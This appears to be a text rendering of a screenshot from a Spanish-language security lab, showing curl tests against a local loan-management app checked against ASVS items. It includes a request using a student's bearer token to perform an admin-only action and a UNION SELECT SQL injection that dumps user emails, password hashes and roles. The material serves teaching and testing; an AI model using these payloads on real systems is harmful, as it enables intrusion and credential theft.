 ==================== Fila 11 · Devolver un prestamo no exige rol admin (
ASVS 8.3.1) [T5 del Lab 1] ====================
$ curl -s -X POST http://127.0.0.1:8000/prestamos/2/devolver -H 'Authori
zation: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIzIiwicm9s
IjoiZX
N0dWRpYW50ZSJ9.F_DlaR1jGY7125VtBNCj4PZN6RZGXIb5LwO2RIPX8BI'
{"id":2,"estado":"devuelto"}
==================== Fila 14 · Inyeccion SQL en la busqueda de equipos (
ASVS 1.2.4) [T1 del Lab 1] ====================
$ curl -s "http://127.0.0.1:8000/equipos?buscar=%27%20UNION%20SELECT%20i
d,correo,clave,rol%20FROM%20usuarios--"
[{"id":1,"nombre":"Portátil Lenovo ThinkPad","tipo":"portatil","disponib
le":0},{"id":1,"nombre":"admin@presta.edu.co","tipo":"0192023a7bbd732505
16f069
df18b500","disponible":"admin"},{"id":2,"nombre":"Portátil Dell Latitude
","tipo":"portatil","disponible":0},{"id":2,"nombre":"ana@presta.edu.co"
,"tipo
":"e4e0bc2ca5e8b32f7f80be62097cb973","disponible":"estudiante"},{"id":3,
"nombre":"Cámara Canon EOS","tipo":"camara","disponible":1},{"id":3,"nom
bre":"
beto@presta.edu.co","tipo":"daa75bce97e2c8feaa53ba17b477089d","disponibl
e":"estudiante"},{"id":4,"nombre":"Proyector Epson","tipo":"proyector","
dispon
ible":1},{"id":4,"nombre":"debil@presta.edu.co","tipo":"c4ca4238a0b92382
0dcc509a6f75849b","disponible":"estudiante"},{"id":5,"nombre":"Tablet Sa
msung"
,"tipo":"tablet","disponible":1},{"id":5,"nombre":"intruso@presta.edu.co
","tipo":"991f553932d70328ba12c29f00e0570f","disponible":"admin"},{"id":
6,"nom
bre":"x","tipo":"y","disponible":1}]